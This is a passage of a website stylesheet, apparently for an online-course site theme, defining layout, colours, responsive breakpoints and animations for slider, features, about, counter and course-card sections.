  background: -o-linear-gradient(0deg, #0C0C0D 0.03%, rgba(12, 12, 13, 0) 72.59%, rgba(12, 12, 13, 0.2) 99.96%);
  background: -ms-linear-gradient(0deg, #0C0C0D 0.03%, rgba(12, 12, 13, 0) 72.59%, rgba(12, 12, 13, 0.2) 99.96%);
  background: -moz-linear-gradient(0deg, #0C0C0D 0.03%, rgba(12, 12, 13, 0) 72.59%, rgba(12, 12, 13, 0.2) 99.96%);
  background: -webkit-linear-gradient(0deg, #0C0C0D 0.03%, rgba(12, 12, 13, 0) 72.59%, rgba(12, 12, 13, 0.2) 99.96%);
}
.slider__content span {
  display: inline-block;
  font-size: 15px;
  font-weight: var(--tp-fw-medium);
  color: var(--tp-common-white);
  text-transform: uppercase;
}
@media (max-width: 575px) {
  .slider__content span {
    margin-bottom: 10px;
  }
}
.slider__content p {
  font-size: 22px;
  line-height: 30px;
  color: var(--tp-common-white);
  padding-right: 10px;
  margin-bottom: 40px;
}
@media (max-width: 575px) {
  .slider__content p {
    font-size: 18px;
    line-height: 26px;
  }
}
.slider__content-2 span {
  font-size: 18px;
  font-weight: 500;
  color: var(--tp-theme-2);
  display: inline-block;
  margin-bottom: 7px;
}
.slider__content-2 p {
  font-size: 18px;
  line-height: 28px;
  color: var(--tp-text-11);
  padding-right: 50px;
  margin-bottom: 30px;
}
@media (max-width: 575px) {
  .slider__content-2 p {
    padding-right: 0;
  }
}
.slider__content-3 span {
  font-size: 16px;
  font-weight: 500;
  color: var(--tp-common-yellow-5);
  display: inline-block;
  margin-bottom: 3px;
  text-transform: uppercase;
  -webkit-transform: translateY(-2px);
  -moz-transform: translateY(-2px);
  -ms-transform: translateY(-2px);
  -o-transform: translateY(-2px);
  transform: translateY(-2px);
  margin-right: 3px;
}
.slider__content-3 p {
  font-size: 18px;
  line-height: 28px;
  color: var(--tp-text-11);
  padding-right: 50px;
  margin-bottom: 30px;
}
@media (max-width: 575px) {
  .slider__content-3 p {
    padding-right: 0;
  }
}
.slider__title {
  font-size: 74px;
  line-height: 1.1;
  color: var(--tp-common-white);
  font-weight: 900;
  margin-bottom: 15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider__title {
    font-size: 68px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider__title {
    font-size: 64px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider__title {
    font-size: 45px;
  }
}
@media (max-width: 575px) {
  .slider__title {
    font-size: 30px;
  }
}
.slider__title-2 {
  font-size: 60px;
  font-weight: 700;
  color: var(--tp-common-black-3);
  letter-spacing: -0.03em;
  margin-bottom: 13px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider__title-2 {
    font-size: 45px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider__title-2 {
    font-size: 45px;
  }
}
@media (max-width: 575px) {
  .slider__title-2 {
    font-size: 28px;
  }
}
.slider__title-3 {
  font-size: 60px;
  font-weight: 800;
  color: var(--tp-common-white);
  margin-bottom: 24px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider__title-3 {
    font-size: 45px;
  }
}
@media (max-width: 575px) {
  .slider__title-3 {
    font-size: 28px;
  }
}
.slider__thumb-mask {
  position: relative;
  display: inline-block;
  width: 565px;
  height: 590px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider__thumb-mask {
    width: 465px;
    height: 490px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider__thumb-mask {
    width: 500px;
    height: 520px;
  }
}
@media (max-width: 575px) {
  .slider__thumb-mask {
    width: 290px;
    height: 290px;
    margin-top: 50px;
  }
}
.slider__thumb-mask img {
  position: relative;
  bottom: -30px;
  left: 0;
  z-index: 1;
}
@media (max-width: 575px) {
  .slider__thumb-mask img {
    width: 290px;
    height: 290px;
  }
}
.slider__thumb-mask::after {
  position: absolute;
  content: "";
  top: 13%;
  right: 0;
  width: 467px;
  height: 508px;
  background: linear-gradient(207.02deg, rgba(239, 161, 70, 0.7) -12.37%, rgba(239, 126, 70, 0) 66.8%);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
@media (max-width: 575px) {
  .slider__thumb-mask::after {
    width: 290px;
    height: 290px;
    top: 0;
  }
}
.slider__shape-1 {
  position: absolute;
  bottom: 18%;
  left: -18%;
  z-index: 11;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider__shape-1 {
    left: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider__shape-1 {
    bottom: -25%;
    left: 0;
  }
}
@media (max-width: 575px) {
  .slider__shape-1 {
    bottom: -9%;
    left: 0;
  }
}
.slider__shape-2 {
  position: absolute;
  top: 0;
  left: -10%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider__shape-2 {
    top: 18%;
    left: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider__shape-2 {
    top: 10%;
    left: 0;
  }
}
@media (max-width: 575px) {
  .slider__shape-2 {
    top: 7%;
    left: 0;
  }
}
.slider__shape-3 {
  position: absolute;
  top: 10%;
  right: -19%;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .slider__shape-3 {
    top: 34%;
    right: -35px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider__shape-3 {
    top: -17%;
    right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider__shape-3 {
    top: 33%;
    right: 9%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider__shape-3 {
    top: -13%;
    right: 0;
  }
}
@media (max-width: 575px) {
  .slider__shape-3 {
    top: 10%;
    right: 0;
  }
}
.slider__shape-4 {
  position: absolute;
  bottom: -5%;
  left: -11%;
  -webkit-box-shadow: 0px 40px 70px rgba(12, 20, 15, 0.1);
  -moz-box-shadow: 0px 40px 70px rgba(12, 20, 15, 0.1);
  -ms-box-shadow: 0px 40px 70px rgba(12, 20, 15, 0.1);
  -o-box-shadow: 0px 40px 70px rgba(12, 20, 15, 0.1);
  box-shadow: 0px 40px 70px rgba(12, 20, 15, 0.1);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  z-index: 11;
  animation-duration: 5s;
  animation-fill-mode: both;
  animation-iteration-count: infinite;
  animation-name: hero-bounce;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider__shape-4 {
    bottom: -14%;
    left: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider__shape-4 {
    left: 0;
  }
}
@media (max-width: 575px) {
  .slider__shape-4 {
    display: none;
  }
}
.slider__shape-5 {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-box-shadow: 0px 40px 60px rgba(95, 43, 0, 0.14);
  -moz-box-shadow: 0px 40px 60px rgba(95, 43, 0, 0.14);
  -ms-box-shadow: 0px 40px 60px rgba(95, 43, 0, 0.14);
  -o-box-shadow: 0px 40px 60px rgba(95, 43, 0, 0.14);
  box-shadow: 0px 40px 60px rgba(95, 43, 0, 0.14);
  z-index: 11;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  -webkit-animation: hero-shadow 3s ease-in-out infinite alternate;
  animation: hero-shadow 3s ease-in-out infinite alternate;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider__shape-5 {
    right: 20%;
  }
}
@media (max-width: 575px) {
  .slider__shape-5 {
    display: none;
  }
}
.slider__search-input {
  width: 400px;
}
@media (max-width: 575px) {
  .slider__search-input {
    width: 100%;
  }
}
.slider__search-input input {
  width: 100%;
  height: 60px;
  background-color: var(--tp-common-white);
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
  border: 0;
  outline: 0;
  padding-left: 50px;
  padding-right: 117px;
}
.slider__search-input input::-webkit-input-placeholder {
  color: var(--tp-text-10);
}
.slider__search-input input:-moz-placeholder {
  color: var(--tp-text-10);
}
.slider__search-input input::-moz-placeholder {
  color: var(--tp-text-10);
}
.slider__search-input input:-ms-input-placeholder {
  color: var(--tp-text-10);
}
.slider__search-input button {
  position: absolute;
  top: 50%;
  right: 8px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  display: inline-block;
  height: 46px;
  line-height: 46px;
  text-align: center;
  padding: 0 28px;
  font-size: 15px;
  font-weight: 500;
  color: var(--tp-common-white);
  background-color: var(--tp-theme-3);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
}
.slider__search-input button:hover, .slider__search-input button:focus {
  background-color: var(--tp-common-black-3);
  color: var(--tp-common-white);
}
.slider__search-input-icon {
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translateY(-52%);
  -moz-transform: translateY(-52%);
  -ms-transform: translateY(-52%);
  -o-transform: translateY(-52%);
  transform: translateY(-52%);
}
.slider__list ul li {
  list-style: none;
  font-size: 14px;
  color: var(--tp-common-white);
  font-weight: 500;
  margin-bottom: 7px;
}
.slider__list ul li i {
  display: inline-block;
  width: 22px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.14);
  color: var(--tp-common-white);
  font-size: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin-right: 10px;
}
.slider__list ul li:hover i {
  background-color: var(--tp-common-white);
  color: var(--tp-common-black);
}

@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .main-slider-paginations {
    display: none;
  }
}
.main-slider-paginations button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 50px;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 56px;
  text-align: center;
  font-size: 16px;
  color: var(--tp-common-white);
  border: 2px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .main-slider-paginations button {
    left: 0;
  }
}
.main-slider-paginations button:hover {
  background-color: var(--tp-common-white);
  border-color: var(--tp-common-white);
  color: var(--tp-common-black);
}
.main-slider-paginations button.slider-button-next {
  left: auto;
  right: 50px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .main-slider-paginations button.slider-button-next {
    right: 0;
  }
}
.main-slider-paginations-2 button {
  left: 25px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .main-slider-paginations-2 button {
    display: none;
  }
}
.main-slider-paginations-2 button.slider-button-next {
  left: auto;
  right: 25px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .main-slider-paginations-2 button.slider-button-next {
    display: none;
  }
}

@-webkit-keyframes hero-bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-30px);
  }
  60% {
    transform: translateY(-15px);
  }
}
@-moz-keyframes hero-bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-30px);
  }
  60% {
    transform: translateY(-15px);
  }
}
@-ms-keyframes hero-bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-30px);
  }
  60% {
    transform: translateY(-15px);
  }
}
@keyframes hero-bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-30px);
  }
  60% {
    transform: translateY(-15px);
  }
}
@-webkit-keyframes hero-shadow {
  0% {
    transform: translatey(-15px);
  }
  100% {
    transform: translatey(15px);
  }
}
@-moz-keyframes hero-shadow {
  0% {
    transform: translatey(-15px);
  }
  100% {
    transform: translatey(15px);
  }
}
@-ms-keyframes hero-shadow {
  0% {
    transform: translatey(-15px);
  }
  100% {
    transform: translatey(15px);
  }
}
@keyframes hero-shadow {
  0% {
    transform: translatey(-15px);
  }
  100% {
    transform: translatey(15px);
  }
}
.slider__shape .slider__shape-4 {
  -webkit-box-shadow: 0px 40px 70px rgba(12, 20, 15, 0.1);
  -moz-box-shadow: 0px 40px 70px rgba(12, 20, 15, 0.1);
  -ms-box-shadow: 0px 40px 70px rgba(12, 20, 15, 0.1);
  -o-box-shadow: 0px 40px 70px rgba(12, 20, 15, 0.1);
  box-shadow: 0px 40px 70px rgba(12, 20, 15, 0.1);
}

/*----------------------------------------*/
/*  05. FEATURES CSS START
/*----------------------------------------*/
.features__inner {
  margin-top: -70px;
  padding: 40px 60px;
  padding-bottom: 10px;
  -webkit-box-shadow: 0px 30px 50px rgba(26, 31, 35, 0.07);
  -moz-box-shadow: 0px 30px 50px rgba(26, 31, 35, 0.07);
  -ms-box-shadow: 0px 30px 50px rgba(26, 31, 35, 0.07);
  -o-box-shadow: 0px 30px 50px rgba(26, 31, 35, 0.07);
  box-shadow: 0px 30px 50px rgba(26, 31, 35, 0.07);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .features__inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .features__inner {
    padding-left: 45px;
    padding-right: 45px;
  }
}
@media (max-width: 575px) {
  .features__inner {
    padding-left: 35px;
    padding-right: 35px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .features__inner .row [class*=col-]:nth-child(2) .features__border-right {
    padding-left: 13px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .features__inner .row [class*=col-]:nth-child(2) .features__border-right::after {
    display: none;
  }
}
.features__item {
  padding-right: 55px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .features__item {
    padding-right: 35px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .features__item {
    padding-right: 30px;
  }
}
@media (max-width: 575px) {
  .features__item {
    padding: 0;
  }
}
@media (max-width: 575px) {
  .features__icon {
    margin-bottom: 20px;
  }
}
.features__icon i {
  font-size: 45px;
  color: var(--tp-theme-1);
}
.features__icon svg {
  height: 45px;
  width: 45px;
}
.features__content p {
  line-height: 20px;
  margin-bottom: 10px;
}
.features__title {
  font-size: 19px;
  font-weight: 600;
  margin-bottom: 5px;
}
.features__title a:hover {
  color: var(--tp-theme-1);
}
.features__border-right {
  position: relative;
}
.features__border-right::after {
  position: absolute;
  content: "";
  right: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: rgba(3, 18, 32, 0.1);
  height: 120px;
  width: 1px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .features__border-right::after {
    display: none;
  }
}

/*----------------------------------------*/
/*  06. ABOUT CSS START
/*----------------------------------------*/
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .about__content {
    padding-left: 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__content {
    padding-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .about__content {
    margin-top: 50px;
    padding-left: 0;
  }
}
.about__content p {
  font-size: 16px;
  line-height: 28px;
  color: var(--tp-text-5);
  margin-bottom: 30px;
}
.about__list ul li {
  font-size: 16px;
  color: var(--tp-common-black);
  list-style: none;
  margin-bottom: 10px;
}
.about__list ul li i {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  background-color: rgba(38, 192, 137, 0.08);
  color: var(--tp-common-green);
  font-size: 13px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin-right: 7px;
}
.about__list ul li:hover i {
  color: var(--tp-common-white);
  background-color: var(--tp-common-green);
}
@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .about__thumb-wrapper {
    margin-right: 0;
  }
}
@media (max-width: 575px) {
  .about__thumb-left {
    margin-right: 0;
  }
}
@media (max-width: 575px) {
  .about__thumb-left img {
    width: 100%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__thumb-2 img {
    width: 100%;
  }
}
.about__shape-1 {
  position: absolute;
  z-index: -1;
  left: -11%;
  top: 30%;
}
.about__shape-2 {
  position: absolute;
  left: -24%;
  top: 17%;
  z-index: -1;
}
.about__shape-3 {
  position: absolute;
  right: -7%;
  top: 5%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__shape-3 {
    right: -4%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .about__shape-3 {
    right: -5%;
  }
}
@media (max-width: 575px) {
  .about__shape-3 {
    right: 0;
    top: -4%;
  }
}

.ab-left-1 {
  max-width: 241px;
}
@media (max-width: 575px) {
  .ab-left-1 {
    max-width: 100%;
  }
}

.ab-left-2 {
  max-width: 171px;
}
@media (max-width: 575px) {
  .ab-left-2 {
    max-width: 100%;
  }
}

/*----------------------------------------*/
/*  07. COUNTER CSS START
/*----------------------------------------*/
.counter__item {
  padding: 45px 45px;
  padding-right: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .counter__item {
    padding-left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .counter__item {
    padding: 45px 20px;
    padding-right: 20px;
  }
}
.counter__item-border {
  position: relative;
}
.counter__item-border::after {
  position: absolute;
  content: "";
  right: -12px;
  top: 0;
  width: 1px;
  height: 100%;
  background: linear-gradient(180deg, rgba(61, 108, 231, 0) 0%, #3D6CE7 51.56%, rgba(61, 108, 231, 0) 100%);
  opacity: 0.3;
}
@media (max-width: 575px) {
  .counter__item-border::after {
    right: 0;
    top: auto;
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, rgba(61, 108, 231, 0) 0%, #3D6CE7 51.56%, rgba(61, 108, 231, 0) 100%);
    bottom: 0;
  }
}
.counter__item-border-2::after {
  background: linear-gradient(180deg, rgba(0, 122, 112, 0) 0%, #007A70 51.56%, rgba(0, 122, 112, 0) 100%);
}
@media (max-width: 575px) {
  .counter__item-border-2::after {
    right: 0;
    top: auto;
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, rgba(0, 122, 112, 0) 0%, #007A70 51.56%, rgba(0, 122, 112, 0) 100%);
    bottom: 0;
  }
}
.counter__icon i {
  font-size: 35px;
  color: var(--tp-common-black);
}
.counter__icon svg {
  width: 40px;
  height: 40px;
  -webkit-transform: translateY(9px);
  -moz-transform: translateY(9px);
  -ms-transform: translateY(9px);
  -o-transform: translateY(9px);
  transform: translateY(9px);
}
.counter__icon svg path.search, .counter__icon svg path.st1, .counter__icon svg path.star {
  stroke: var(--tp-theme-1);
}
.counter__icon svg path.video {
  fill: var(--tp-theme-1);
}
.counter__icon-2 svg path.search, .counter__icon-2 svg path.st1, .counter__icon-2 svg path.star {
  stroke: var(--tp-theme-3);
}
.counter__icon-2 svg path.video {
  fill: var(--tp-theme-3);
}
.counter__content h4 {
  font-size: 36px;
  color: var(--tp-theme-1);
  font-weight: 400;
  margin-bottom: 5px;
}
.counter__content h4 span {
  font-size: 44px;
  font-weight: 600;
  margin-right: 5px;
}
.counter__content p {
  font-size: 14px;
  line-height: 22px;
  color: var(--tp-text-4);
  margin-bottom: 0;
}
.counter__content-2 h4 {
  color: var(--tp-theme-3);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px) {
  .counter__inner .row [class*=col-]:nth-child(2) .counter__item-border::after {
    display: none;
  }
}
.counter__inner-2 {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  -ms-border-radius: 20px;
  border-radius: 20px;
}

/*----------------------------------------*/
/*  08. COURSE CSS START
/*----------------------------------------*/
.course__item {
  padding: 25px 25px;
  -webkit-box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.07);
  -moz-box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.07);
  -ms-box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.07);
  -o-box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.07);
  box-shadow: 0px 1px 2px rgba(26, 31, 35, 0.07);
}
.course__item:hover {
  -webkit-box-shadow: 0px 30px 50px -14px rgba(26, 31, 35, 0.07);
  -moz-box-shadow: 0px 30px 50px -14px rgba(26, 31, 35, 0.07);
  -ms-box-shadow: 0px 30px 50px -14px rgba(26, 31, 35, 0.07);
  -o-box-shadow: 0px 30px 50px -14px rgba(26, 31, 35, 0.07);
  box-shadow: 0px 30px 50px -14px rgba(26, 31, 35, 0.07);
}
.course__item:hover .course__thumb img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.course__item-2 {
  -webkit-box-shadow: 0px 1px 2px rgba(12, 20, 15, 0.1);
  -moz-box-shadow: 0px 1px 2px rgba(12, 20, 15, 0.1);
  -ms-box-shadow: 0px 1px 2px rgba(12, 20, 15, 0.1);
  -o-box-shadow: 0px 1px 2px rgba(12, 20, 15, 0.1);
  box-shadow: 0px 1px 2px rgba(12, 20, 15, 0.1);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}
.course__item-2:hover {
  -webkit-box-shadow: 0px 30px 30px rgba(12, 20, 15, 0.1);
  -moz-box-shadow: 0px 30px 30px rgba(12, 20, 15, 0.1);
  -ms-box-shadow: 0px 30px 30px rgba(12, 20, 15, 0.1);
  -o-box-shadow: 0px 30px 30px rgba(12, 20, 15, 0.1);
  box-shadow: 0px 30px 30px rgba(12, 20, 15, 0.1);
}
.course__item-3 {
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  -o-border-radius: 14px;
  -ms-border-radius: 14px;
  border-radius: 14px;
  padding: 35px 30px 45px;
}
.course__item-3:hover {
  -webkit-box-shadow: 0px 30px 30px rgba(3, 18, 32, 0.08);
  -moz-box-shadow: 0px 30px 30px rgba(3, 18, 32, 0.08);
  -ms-box-shadow: 0px 30px 30px rgba(3, 18, 32, 0.08);
  -o-box-shadow: 0px 30px 30px rgba(3, 18, 32, 0.08);
  box-shadow: 0px 30px 30px rgba(3, 18, 32, 0.08);
}
.course__item-3:hover .course__icon-3 span::after {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}
.course__item-3:hover .course__icon-3 span svg path {
  stroke: var(--tp-common-white);
}
.course__item-3:hover .course__icon-3 span svg path.fill-white {
  fill: var(--tp-common-white);
}
.course__item-list {
  padding: 0;
}
.course__item-list .course__title {
  font-size: 36px;
  margin-bottom: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 576px) and (max-width: 767px) {
  .course__item-list .course__title {
    font-size: 26px;
  }
}
@media (max-width: 575px) {
  .course__item-list .course__title {
    font-size: 20px;
  }
}
.course__item-list .course__tag-2 {
  margin-bottom: 10px;
}
.course__item-list .course__thumb img {
  height: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .course__item-list .course__right {
    padding-left: 65px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .course__item-list .course__right {
    padding-left: 50px;
    padding-bottom: 75px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .course__item-list .course__right {
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 75px;
  }
}
@media (max-width: 575px) {
  .course__item-list .course__right {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .course__item-list .course__content-bottom {
    padding-left: 50px;
    padding-right: 70px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .course__item-list .course__content-bottom {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (max-width: 575px) {
  .course__item-list .course__content-bottom {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.course__item-list-2 .course__right {
  padding-left: 50px;
  padding-right: 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .course__item-list-2 .course__right {
    padding-left: 35px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 576px) and (max-width: 767px) {
  .course__item-list-2 .course__right {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (max-width: 575px) {
  .course__item-list-2 .course__right {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 575px) {
  .course__item-list-2 .course__content {
    padding-bottom: 20px;
  }
}
.course__item-list-2 .course__title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .course__item-list-2 .course__thumb {
    height: 100%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .course__item-list-2 .course__content-bottom {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.course__right {
  padding-left: 80px;
  padding-right: 70px;
  padding-bottom: 55px;
  position: relative;
  height: 100%;
}
.course__tag {
  margin-bottom: 12px;
}
.course__tag a {
  display: inline-block;
  height: 24px;
  line-height: 24px;
  text-align: center;
  padding: 0 13px;
  font-size: 13px;
  font-weight: 500;
  color: var(--tp-theme-1);
  background: rgba(61, 108, 231, 0.07);
}
.course__tag a:hover {
  background-color: var(--tp-theme-1);
  color: var(--tp-common-white);
}
.course__tag-2 a {
  display: inline-block;
  height: 26px;
  line-height: 26px;
  padding: 0 14px;
  font-size: 13px;
  font-weight: 500;
  color: var(--tp-common-blue-3);
  background-color: rgba(60, 102, 237, 0.08);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  margin-right: 8px;
}
.course__tag-2.pink-bg a {
  color: var(--tp-common-pink-2);
  background-color: rgba(252, 76, 86, 0.08);
}
.course__tag-2.violet-bg a {
  color: var(--tp-common-violet);
  background-color: rgba(97, 81, 251, 0.08);
}
.course__tag-2.yellow-bg a {
  color: var(--tp-common-yellow-2);
  background-color: rgba(244, 127, 66, 0.08);
}
.course__tag-2.blue-bg-2 a {
  color: var(--tp-common-blue-4);
  background-color: rgba(48, 131, 255, 0.08);
}
.course__tag-2.purple-bg a {
  color: var(--tp-common-purple-2);
  background-color: rgba(230, 77, 255, 0.08);
}
.course__tag-3 a {
  display: inline-block;
  height: 24px;
  line-height: 24px;
  text-align: center;
  background-color: rgba(255, 159, 75, 0.08);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 500;
  padding: 0 14px;
  color: var(--tp-common-orange-3);
}
.course__tag-4 i {
  color: var(--tp-theme-1);
  padding-right: 8px;
}
.course__tag-4 a {
  font-size: 16px;
  color: var(--tp-text-11);
  font-weight: 500;
}
.course__tag-4 a:hover {
  color: var(--tp-theme-1);
}
.course__icon-3 span {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: var(--tp-grey-5);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.course__icon-3 span::after {
  position: absolute;
  content: "";
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
  transform: translate(-50%, -50%) scale(0);
  width: 100%;
  height: 100%;
  background-color: var(--tp-theme-3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  z-index: -1;
}
.course__icon-3 span i {
  font-size: 20px;
  color: var(--tp-theme-3);
}
.course__price {
  position: absolute;
  top: 0;
  right: 25px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
